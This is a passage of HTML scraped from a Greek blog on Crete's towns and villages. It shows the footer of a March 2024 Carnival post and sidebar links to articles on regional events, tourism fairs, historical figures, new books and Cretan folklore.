<img alt='Author Image' class='avatar avatar-60 photo' height='150' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLYHPwey01Ny-wPz0y0JRssQ6Tam6I5D6MXxLSwFbzcqAVpdmd7VuPFCpsMkl-aSTsUEqrmIWVGbb3JC-obfd6ti5VaytXQJVrZ7Pcgi_uWvLSPEmgM3No30iEaY3xKpw/s144/LOGO+KRITI+TRAVELLER+-+ok.jpg' width='140'/>
<p>
<b>ΠΡΟΦΙΛ www.kritipoliskaixoria.gr</b>
<br/>
<span>ΚΡΗΤΗ ΠΟΛΕΙΣ ΚΑΙ ΧΩΡΙΑ - Ιστορικά, λαογραφικά στοιχεία, πλούσιο φωτογραφικό υλικό, καθημερινά πολιτιστικά νέα, πρόσωπα, αφιερώματα, παρουσιάσεις εκδηλώσεων</span>
</p>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
58 - ΑΠΟΚΡΙΕΣ
</div>
<div style='clear:both'></div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14025403399032806277' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14025403399032806277' rel='author' title='author profile'>
<span itemprop='name'>www.kritipoliskaixoria.gr</span>
</a>
</span>
</span>
<span class='post-timestamp'>
-
<meta content='https://www.kritipoliskaixoria.gr/2024/03/blog-post_25.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.kritipoliskaixoria.gr/2024/03/blog-post_25.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2024-03-11T17:16:00+02:00'>Μαρτίου 11, 2024</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2449899997550442816&postID=7477872465547098164&target=email' target='_blank' title='Αποστολή με μήνυμα ηλεκτρονικού ταχυδρομείου
'><span class='share-button-link-text'>Αποστολή με μήνυμα ηλεκτρονικού ταχυδρομείου
</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2449899997550442816&postID=7477872465547098164&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2449899997550442816&postID=7477872465547098164&target=twitter' target='_blank' title='Κοινοποίηση στο X'><span class='share-button-link-text'>Κοινοποίηση στο X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2449899997550442816&postID=7477872465547098164&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Μοιραστείτε το στο Facebook'><span class='share-button-link-text'>Μοιραστείτε το στο Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2449899997550442816&postID=7477872465547098164&target=pinterest' target='_blank' title='Κοινοποίηση στο Pinterest'><span class='share-button-link-text'>Κοινοποίηση στο Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.kritipoliskaixoria.gr/search/label/58%20-%20%CE%91%CE%A0%CE%9F%CE%9A%CE%A1%CE%99%CE%95%CE%A3' rel='tag'>58 - ΑΠΟΚΡΙΕΣ</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Δεν υπάρχουν σχόλια:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Δημοσίευση σχολίου</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2449899997550442816?po=7477872465547098164&hl=el&saa=85391&origin=https://www.kritipoliskaixoria.gr' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.kritipoliskaixoria.gr/2024/03/blog-post_548.html' id='Blog1_blog-pager-newer-link' title='Νεότερη ανάρτηση'>Νεότερη ανάρτηση</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.kritipoliskaixoria.gr/2024/03/blog-post_35.html' id='Blog1_blog-pager-older-link' title='Παλαιότερη Ανάρτηση'>Παλαιότερη Ανάρτηση</a>
</span>
<a class='home-link' href='https://www.kritipoliskaixoria.gr/'>Αρχική σελίδα</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Εγγραφή σε:
<a class='feed-link' href='https://www.kritipoliskaixoria.gr/feeds/7477872465547098164/comments/default' target='_blank' type='application/atom+xml'>Σχόλια ανάρτησης (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:18px; font-family:Arial">ΕΚΔΗΛΩΣΕΙΣ</marquee>



<style>

div.img {margin:1px;padding:5px;background:#115599;border: 1px solid #FBBB22;float: left;width:290px;}

div.img:hover {background:#105105;border: 1px solid #00FF00;}

div.img img {width:600px;height:200px;}

div.desc {background:#115599;color:#FFF;font:13px arial;padding:5px;text-align: center;}

div.desc:hover {background:#105105;color:#FFF;font:13px arial;padding:5px;text-align:center;}

</style>



<div class="img">
<a target="_blank"
href="https://www.kritipoliskaixoria.gr/2026/01/blog-post_28.html
">

<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsdHIWIKl4bmLxEoWT3QPjb4geWNqq2u7mhFgfvcvBOUI7Wx4pyHBaEfKDNARvfehVHMepHVpbitOLnumX_dZOREgJHV_Ug442oxJqXrKocB8NjWxTVIEx2Kyp1DKdkgcsLWuyK0onic9CwudXTZ5Pg21vhvFPXvPmgdqjjXBobqK1kMcx5jeXliQFu9ZN/w640-h360/ethelontiki_aimodosia_2.jpg" alt="...." width="600" height="200" />

<div class="desc">Με επιτυχία και μεγάλη συμμετοχή ολοκληρώθηκε η πρώτη εθελοντική αιμοδοσία του έτους στο Δημαρχείο Χανίων




 











 













</div></a></div>



<div class="img">
<a target="_blank"


href="https://www.kritipoliskaixoria.gr/2026/01/blog-post_76.html">

<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibafjuTG60ALAsNGCiGQax162v2V4rNGCiW-q14jrsh2KiZhDLNi_QUFQOMl5avoorFtTvO4_134UV1GFl2K1D29Zcx9EhfREea6CEgM5ljYleikUtvuRS9zUgaLUOIMhn2qB1ULsv036CW-kSYbpePkKbfcUMde-jXMHyCVKFFZotDfJ-eYnmUjd-IbVE/w640-h428/615425520_1305039474993517_361218411466694583_n.jpg" alt="...." width="600" height="200" />

<div class="desc">Το σεμινάριο Πρώτων Βοηθειών και Χρήσης Αυτόματου Εξωτερικού Απινιδωτή στον δήμο Αγίου Νικολάου























 </div></a></div>

<div class="img">
<a target="_blank"
href="https://www.kritipoliskaixoria.gr/2026/01/blog-post_82.html">

<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoZP0wypgpLHevfL1-k64Avd8AxTVPN3MhXVk5sM3nw8-Y-BW5Y1xAey484OJcKod4sbujkGnXc4HUDERgjXUfqpsA7LYn3sZkxGlgBxRET29b-iwRrS7lDUbcQNOEfs6DkXXunYx5XLpZ1p36Z0C_q7p_gBljGEcJBkbVQN8twkQjgAQRWb4qKKhbj6-k/w640-h480/3397f47c-e5d8-4c32-9a65-74464344579f.jpg" alt="...." width="600" height="200" />

<div class="desc">Το Ηράκλειο έρχεται ακόμα πιο κοντά στη νέα εποχή διαχείρισης απορριμμάτων




























</div></a></div>



<div class="img">
<a target="_blank"


href="https://www.kritipoliskaixoria.gr/2026/01/blog-post_803.html">

<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAf5FGYUCXoszntJtaplcCzugrhk_eLVyXMRW-MLzneHKZcfjIKgtKMEWGj5z3xqc6hjh3Le8A4c3j1_fffHPItD8p3sSH4Hs1jKmFdGdwdESviiWQT6VajysSgqf8dAwKsnaw5deNL0l2MaJN4VJnzHYn4n7HS5cgwMUetMrbz3eDCc-8z5I1RiWbNcXb/w640-h398/615927187_1328870635944773_8292040644918391742_n%20(1).jpg" alt="...." width="600" height="200" />

<div class="desc">Εγκαινιάστηκε το ΚΕΠ Ρεθύμνου παρουσία του Υπουργού Εσωτερικών κ. Θεόδωρου Λιβάνιου.


























</div></a></div>



<div class="img">
<a target="_blank"
href="https://www.kritipoliskaixoria.gr/2026/01/blog-post_73.html">

<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w640-h480/20260117_ampeloyrgia_4.webp" alt="...." width="600" height="200" />

<div class="desc"> Στρατηγική προτεραιότητα της Περιφέρειας Κρήτης η θωράκιση του αμπελοοινικού τομέα

























</div></a></div>



<div class="img">
<a target="_blank"


href="https://www.kritipoliskaixoria.gr/2026/01/blog-post_72.html">

<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL5iULLXrCSrJXEvXUACVPttTGv3W-whLwvBtgWna3UaPFROvd7_zIEopgR7KPTzFYFTaBtK-3hrVg0dCyDFg-tyOfe5f6anRsH7sIYJaSWJvcIW3esBWUig40GGJg2Foq_3AfAu6Xjm85PMxiRLnGhwmkBODI_JvOmebXA63BoDnhGJ-9VpbI5S-sbCgr/w640-h480/img_7373.jpg" alt="...." width="600" height="200" />

<div class="desc"> Ο Δήμαρχος Σητείας βρέθηκε στο Γκαλά Διατροφής του ΕΛΜΕΠΑ που εδρεύει στη Σητεία
























</div></a></div>






<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:5px; font-family:Arial"></marquee>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:18px; font-family:Arial">ΤΟΥΡΙΣΜΟΣ</marquee>




<style>

div.img {margin:1px;padding:5px;background:#115599;border: 1px solid #FBBB22;float: left;width:290px;}

div.img:hover {background:#105105;border: 1px solid #00FF00;}

div.img img {width:600px;height:200px;}

div.desc {background:#115599;color:#FFF;font:13px arial;padding:5px;text-align: center;}

div.desc:hover {background:#105105;color:#FFF;font:13px arial;padding:5px;text-align:center;}

</style>



<div class="img">
<a target="_blank"

href="https://www.kritipoliskaixoria.gr/2026/01/vakantiebeurs.html">

<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgb5dPrcgFMj_xHtQZfEHDBC3AboMeA7v2WJl8CcpCRrKBqjdRzFhKDDx8ihCMNwhvFjEg0o_yCfzvtbtNVbo0tkmgNKuzxCy-ND0MvBZmcETQx3UYvJC_zPrgSt_KVTknI_5zM9APlnyDUz_RLMv8YOYyEbpCYwa-n_5yiPoazUqBTDPmjdqdK1HoNhudl/w640-h480/001-2-1.webp" alt="...." width="600" height="200" />

<div class="desc">Προβολή της Περιφέρειας Κρήτης στην Ολλανδική τουριστική αγορά μέσω της συμμετοχής στην έκθεση Vakantiebeurs









 












































.





 






</div></a></div>



<div class="img">
<a target="_blank"

href="https://www.kritipoliskaixoria.gr/2026/01/matka.html
">

<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPQyjoikDJmd0QfQ98jyDmwARk18yEB8D9mu04CAyZbN7r9NaSYfnqhVfNNFwv43AJPrZAzf_0aXiwtzV19fpW9sssVCd6Le43dEX6cZk1OSSqP55Bgkui-QLhstg0vuPlSOjdwvCv02vwN7V6xWLPeSpHuecstCxcg_5W2ifdLr5BCGpTHLqX03IFW_FT/w640-h480/20260119_FILANDIA_-5.webp" alt="...." width="600" height="200" />

<div class="desc">Μεγάλο το ενδιαφέρον των Φιλανδών για την Κρήτη Συμμετοχή της Περιφέρειας Κρήτης στην έκθεση MATKA



 










 



 </div></a></div>


<div class="img">
<a target="_blank"

href="https://www.kritipoliskaixoria.gr/2026/01/site.html">

<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFrOsM_SqVd4XYsOvyHoZ21LWz2YN4m3LaL5vN3A2wzEh7LbUTv7di2uUE3qfOFscHvJnJKzuri6K3Z06jrVopFVCitidrGYqfYg65NkyftKW1uZ2Zh9nYz-WAkDkikEz6SwlBFdSIwpHrnR8bb_di_QMGMaA2wTBoV1QQZxCFLL30TinkGAepdMr3kHg-/w640-h278/%CE%A3%CF%84%CE%B9%CE%B3%CE%BC%CE%B9%CF%8C%CF%84%CF%85%CF%80%CE%BF%20%CE%BF%CE%B8%CF%8C%CE%BD%CE%B7%CF%82%20(1803).png" alt="...." width="600" height="200" />

<div class="desc">Ανανεωμένο και πιο λειτουργικό είναι το νέο site του δήμου Σητείας, το οποίο άλλαξε μορφή.





























 




























</div></a></div>

<div class="img">
<a target="_blank"

href="https://www.kritipoliskaixoria.gr/2026/01/ferien-messe-wien.html">

<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_y7Cz5yXT4Hpb-divokdmU0zXNbD-g_GsPAwF9ihH7_pt6KUvTara6bdZLKIxanigzQPTiUgwrO4ZB_7d708MCMU3Af-Be8P7e21s_QUEk6eiSKJ3ZX0sgMrqoU9vYgU05v5z6SVQkAeg0MJELm53gQfUMozApZK7ScunR1wJgIRI22ABcXB9s1c-FfNs/w480-h640/%CE%91%CE%91%CE%91%CE%91%CE%91%CE%91%CE%91.webp" alt="...." width="600" height="200" />

<div class="desc">Η Περιφέρεια Κρήτης στην Τουριστική Έκθεση &#171;Ferien-Messe Wien&#187; της Αυστρίας















</div></a></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:5px; font-family:Arial"></marquee>


<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:18px; font-family:Arial">ΑΦΙΕΡΩΜΑΤΑ ΕΛΛΑΔΑ - ΚΟΣΜΟΣ</marquee>



<style>

div.img {margin:1px;padding:5px;background:#115599;border: 1px solid #FBBB22;float: left;width:290px;}

div.img:hover {background:#105105;border: 1px solid #00FF00;}

div.img img {width:600px;height:200px;}

div.desc {background:#115599;color:#FFF;font:13px arial;padding:5px;text-align: center;}

div.desc:hover {background:#105105;color:#FFF;font:13px arial;padding:5px;text-align:center;}

</style>



<div class="img">
<a target="_blank"
href="https://www.kritipoliskaixoria.gr/2026/01/blog-post_606.html">

<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoJ-UaWOeQL6K2tBWOxXU1LKg0MptaC7RbVC9-H-5mlv7okJcobiZLDcKLjp0F4Ojsizg_2BROtR6Ta4KcHhvjELLiSC7NweNu29wwTqrfmhOv5Wp_hizZUZqC8cyJ4Q-NWZV4slfVnZJz0H6m_oSy-cWvTaeB5pJvg3yrlpk9mxvyXHfPnMuGdWvRVFsH/w640-h424/bolta-sto-monastiraki.jpeg" alt="...." width="600" height="200" />

<div class="desc">Βόλτα στα δρομάκια της Πλάκας και στο Μοναστηράκι








































</div></a></div>



<div class="img">
<a target="_blank"


href="https://www.kritipoliskaixoria.gr/2026/01/blog-post_293.html">

<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzXyGuBCzK3LxwreFApgu4fpn5qF1ot9D8Huo9cPqgWB0weUSc5cM07wgl7eSzmrdt_WPF9AZAYxfXNBtk30zHmueYsmPVbOh9sEI9Lqw99zGgUQgX0WjM9-yF1FPcPBvYmoPvHZ6EQrUss8CGKYD4bvI8BELVWg0KwCkTbme9GpYyZv-F5aE5aRPMSpr6/w640-h640/periptero.jpg_6.jpg.webp" alt="...." width="600" height="200" />

<div class="desc">Τα πρώτα αθηναϊκά περίπτερα και η εξέλιξή τους: στο Σύνταγμα, το &#171;Μινιόν&#187; στα Χαυτεία















































</div></a></div>



<div class="img">
<a target="_blank"

href="https://www.kritipoliskaixoria.gr/2026/01/blog-post_190.html">

<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhv_FOK_wPV9SQYH9E_GMvr2GFQHFTHv4beVugV3AFRI7clNx3Fs7wzApFB_QIYskIt3vjmH8V9RBMoDEwS-16dLBeiUSFtArhRJfd38oJfJPU3hkq1GHDFsg6Xz2TDjifiYmRxGtIJlcCnfDjt2MBuNjCutCA-dWyf5XobAOM8jpKIFhbZyLWELCbHuZov/w640-h480/%CE%9A%CE%BF%CE%BB%CF%89%CE%BD%CE%AC%CE%BA%CE%B9.jpg" alt="...." width="600" height="200" />

<div class="desc">Το Κολωνάκι, τα παλιά Κατσικάδικα της Αθήνας




































.












 </div></a></div>


<div class="img">
<a target="_blank"

href="https://www.kritipoliskaixoria.gr/2025/12/blog-post_7736.html">

<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg__oa5WqNuq4jo3ONywGclmxUCMLmaeA15I71eK9XLhhwhUvPugGRZaF-_LgWsNr7wDF9DSYIyimSB8QOaH14PX0kbgnOLcx5ofpIODvDiu_WzUMs31cHPXtxQ9xGEdYW6wIZayImkZHiD7sZ8TyBx0b6kcktlQOBphAx0NnPRFUbomNHeeaMlAKEfW_5W/w640-h442/sddefault.jpg" alt="...." width="600" height="200" />

<div class="desc">Ο δήμος Περιστερίου στο πέρασμα των χρόνων












</div></a></div>




<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:5px; font-family:Arial"></marquee>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:21px; font-family:Arial">ΠΡΟΣΩΠΑ</marquee>



<style>

div.img {margin:1px;padding:5px;background:#115599;border: 1px solid #FBBB22;float: left;width:290px;}

div.img:hover {background:#105105;border: 1px solid #00FF00;}

div.img img {width:600px;height:200px;}

div.desc {background:#115599;color:#FFF;font:13px arial;padding:5px;text-align: center;}

div.desc:hover {background:#105105;color:#FFF;font:13px arial;padding:5px;text-align:center;}

</style>



<div class="img">
<a target="_blank"

href="https://www.kritipoliskaixoria.gr/2025/12/blog-post_457.html">

<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicbxkX5i3Oc8XYpwFB-_XkXDqjKfqpYLB9BgeO5NLPQgHkN3VUiSz5nP0SjSwesd40sfw5GZkkPegxmQYBhRlXYBP9A41PICY6KUlYxARuyOaiDMa1Z-WrgOW2LJJPUyugIiujxlbSi3M3qD7u7QEVKowHmjskdk5oRf0yhFXCVOWzH7lIxk30NqNInrl9/w544-h640/Dimitrios_Bairaktaris.jpg" alt="...." width="600" height="200" />

<div class="desc">Ο Δημήτριος Μπαϊρακτάρης ο πρώτος αστυνομικός διευθυντής της Αθήνας.































</div></a></div>



<div class="img">
<a target="_blank"

href="https://www.kritipoliskaixoria.gr/2025/12/blog-post_748.html">

<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXay8zL7d1jZOW690Kr_0lzRHdVqPItff6pmiPQqIM_-cxwGRib50WmyPQYMnRaKD9xLDMv5fD9hLK_wvxSvfNfBinDJ9uuvw8z7HjGWVWu4DWmo-cl1tUL0WZhE99vnZDikQ7vaEMqyC2dy5jIKLP7KcDSX6BDMmJih0rxZ0lS4T7MKM3QXPYYvItXMAJ/w640-h426/aikaterinidis.jpg.webp" alt="...." width="600" height="200" />

<div class="desc">Ο Κρητικής καταγωγής λαογράφος Γεώργιος Αικατερινίδης































 </div></a></div>


<div class="img">
<a target="_blank"

href="https://www.kritipoliskaixoria.gr/2025/11/blog-post_606.html">

<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkuinOyk6tIo8S_kSs4lNRvQT9YLl6v0-2779qqLUV7lJigivr6nEV_D8dpIEqJnNrfaZ-0P7JxsLS12E6X45FLfoTVmLUsSKbMoD-yexB4jDPbzagXz9xEumGEpdf4v1fyVCGF7iUwH8/w640-h538/PatroklosKarantinos-2_zpsc79ebfb4.png" alt="...." width="600" height="200" />

<div class="desc">Ο Αρχιτέκτονας Πάτροκλος Καραντινός Και Η Σχέση Του Με Την Κρήτη













 









</div></a></div>

<div class="img">
<a target="_blank"

href="https://www.kritipoliskaixoria.gr/2026/01/blog-post_6.html">

<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxez813Dp_2kmWbPTx6Utp0bOhkaf1NbeT3zUo2RafwZ90mU5dcbdKTduM7bKDxPWPcp-USp18EkOk5lh1lhkJSPZU08F5f8IhDXRh7ra0jI3Anzlf4eWhPGHm9-GX9ymRm_fPogtPdc0/s640/49277779_2093916357322106_6982747809678098432_n.jpg" alt="...." width="600" height="200" />

<div class="desc">Ο τελευταίος αρχηγός της Χωροφυλακής Μανώλης Μπριλάκης με καταγωγή από τη Σητεία






















</div></a></div>

<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:5px; font-family:Arial"></marquee>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:21px; font-family:Arial">ΒΙΒΛΙΑ</marquee>



<style>

div.img {margin:1px;padding:5px;background:#115599;border: 1px solid #FBBB22;float: left;width:290px;}

div.img:hover {background:#105105;border: 1px solid #00FF00;}

div.img img {width:600px;height:200px;}

div.desc {background:#115599;color:#FFF;font:13px arial;padding:5px;text-align: center;}

div.desc:hover {background:#105105;color:#FFF;font:13px arial;padding:5px;text-align:center;}

</style>



<div class="img">
<a target="_blank"

href="https://www.kritipoliskaixoria.gr/2026/01/blog-post_86.html">

<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhFkZSEzQ7ZC2ORE6TME6Pe6fV3JujU_-xQdy4gXcZS_E5LqBYgsrfYkUSYgTClRTCW4-9JhF_A16HPL7Qteu-_auZIe_Qqd2VYLqML6nnQMt0EkKmklXKblKAFXJ2cKygaZb4Fy26kYzSEED63A4TPfE65HBSqSUUzhfdcxpmr94voEyS7hd7iGvxN8cS/w400-h640/thumbnail_exofyllo.jpg" alt="...." width="600" height="200" />

<div class="desc">Κυκλοφορεί από τις Εκδόσεις Ηριδανός το νέο ποιητικό βιβλίο της Μαρίας Κούρση "Ο χρόνος σε τίτλους"























</div></a></div>



<div class="img">
<a target="_blank"

href="https://www.kritipoliskaixoria.gr/2025/12/blog-post_7516.html">

<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGnk45TqoH159wQi_iJJMUUnmn6OeAgGOIZAHc9Wzz_7AxbNqHhyYxxt3MnXd7ZNQ1zpxQBxbKSJgoGVFgWQWXSvUqkUJmSJEDDJXaDyrhXIqUdqxM80qoK1uwgWQAsh85AXnsHxG1Jbxz/s1600/26903784_1448038041964133_2590271495503153280_n.jpg" alt="...." width="600" height="200" />

<div class="desc">Σας Προτείνουμε Το Βιβλίο Του Γιώργη Μαρκάκη ( Οι Πρωτοθυγατέρες Η Μαντινάδα Στη Ζωή Της Κρήτης )

















 </div></a></div>


<div class="img">
<a target="_blank"

href="https://www.kritipoliskaixoria.gr/2025/12/blog-post_497.html">

<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZGzt-7vxRnYEpKguRma6mjtsrZMZmYLn0-LfTi-3u7UTQJd0BG4vktBEWhozykQVUfT8Femm5Q6vkdP_VGGWnU-CBxn4RGr85iRRhsdtwlzuJ1XM87dZgjAipxFmMJKKYN6HH2bNyyRG2Gh5gKX9XgaDxSPM9SLxCvB0BHfM2-4HR1fofe8bpnAw6MigQ/w434-h640/thumbnail_exofyllo.jpg" alt="...." width="600" height="200" />

<div class="desc">Κυκλοφόρησε από τις Εκδόσεις Πνοή το νέο μυθιστόρημα της Φωτεινής Καϊοπούλου &#171;Όταν σβήνουν τα κεριά&#187;.




















</div></a></div>

<div class="img">
<a target="_blank"

href="https://www.kritipoliskaixoria.gr/2025/11/5_01323255190.html">

<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgB45Oygr3zpSSFr3SYBtlN7KrgRLluwt7cYneLapBjVPpeCPQ1lrtB-AqQEjIV1SFEQuTL9pa7UBV4-PGwYVhNdKw6E5eAx7FQIAsYygFGMqYcG-eV_o8v8QbrYLtUwQUgaLovSK-Ua8CDiMdfHNWu23XCxrUQWq6diSg-pfxzy_0kjXggoKebI5xFdUyE/w406-h640/thumbnail_exofyllo.jpg" alt="...." width="600" height="200" />

<div class="desc">Κυκλοφόρησε το βιβλίο του Φ.Καρακίτσου "5 ημέρες: Ένα σύντομο ταξίδι σοφίας προς την προσωπική σου ελευθερία"






 




</div></a></div>

<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:5px; font-family:Arial"></marquee>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:21px; font-family:Arial">ΛΑΟΓΡΑΦΙΑ - ΠΟΙΗΣΗ</marquee>



<style>

div.img {margin:1px;padding:5px;background:#115599;border: 1px solid #FBBB22;float: left;width:290px;}

div.img:hover {background:#105105;border: 1px solid #00FF00;}

div.img img {width:600px;height:200px;}

div.desc {background:#115599;color:#FFF;font:13px arial;padding:5px;text-align: center;}

div.desc:hover {background:#105105;color:#FFF;font:13px arial;padding:5px;text-align:center;}

</style>



<div class="img">
<a target="_blank"

href="https://www.kritipoliskaixoria.gr/2025/12/blog-post_720.html">

<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgw_-GgNTOEx6VwWDODc0_kdXEgC_97pfo9R-MTtbzTpPV8tj7japekaq7KVL2lHjAeMbMNOpQauLGnDQbQ2s7zMDMrFJ5jxykV-ENZEkeQyx-lpmkXExUDjx1vMZsGQE3oKOeiVr5mCQc/s640/%25CE%259A%25CE%25A1%25CE%2597%25CE%25A4%25CE%2597+%25CE%25A0%25CE%259F%25CE%259B%25CE%2595%25CE%2599%25CE%25A3+%25CE%259A%25CE%2591%25CE%2599+%25CE%25A7%25CE%25A9%25CE%25A1%25CE%2599%25CE%2591+++%25CE%25A0%25CE%2591%25CE%25A1%25CE%259F%25CE%25A5%25CE%25A3%25CE%2599%25CE%2591%25CE%25A3%25CE%2597+%25CE%259A%25CE%25A9%25CE%25A3%25CE%25A4%25CE%2597%25CE%25A3+%25CE%259C%25CE%259F%25CE%25A5%25CE%2594%25CE%2591%25CE%25A4%25CE%25A3%25CE%259F%25CE%25A3+%252815%2529.JPG" alt="...." width="600" height="200" />

<div class="desc"> Το διαιτολόγιο των Χριστουγέννων περιέχει από &#171;αηδονόγλωσσα μέχρι και του πουλιού το γάλα&#187;
























</div></a></div>



<div class="img">
<a target="_blank"

href="https://www.kritipoliskaixoria.gr/2025/10/blog-post_648.html">

<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimNP5qWPykrP5qissbyk3HJ50yLVuiG8qPJ0aPjKWP1UBgFN3vemGjcEmb-UAlihsT9p4CGtN1gwCLsLcQqK7rmtZvhBg1g0F-7nMeaflqGFcYJ6bOiSwfQamXeNwhv-OdCTDCbEi8y_Ta/w640-h493/313660_196950583711366_479711504_n.jpg" alt="...." width="600" height="200" />

<div class="desc">Η ομοιοκαταληξία στην Κρήτη. κατά την περίοδο της Ενετοκρατίας














 </div></a></div>


<div class="img">
<a target="_blank"

href="https://www.kritipoliskaixoria.gr/2025/08/n-1926-2017.html">

<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmXN4wGa4c_PR3T7a-IdFvbhq7YtjZnrA_1BuiCJhrHh7o7wd3BGzshGXInUV06z9PM0cvcFK2nt4egH1Rp_45YsX1ABOrlEbN3vNSGZ94JhStn1LkZ1Eq00T5jAAC8s5eZVzwHiIVRAXA/s640/koundouros-daniil.jpg" alt="...." width="600" height="200" />

<div class="desc">&#171;Nίκος Κούνδουρος (1926 - 2017)&#187; Ένα αξιόλογο άρθρο της Ανθούλας Δανιήλ












</div></a></div>

<div class="img">
<a target="_blank"

href="https://www.kritipoliskaixoria.gr/2025/12/blog-post_141.html">

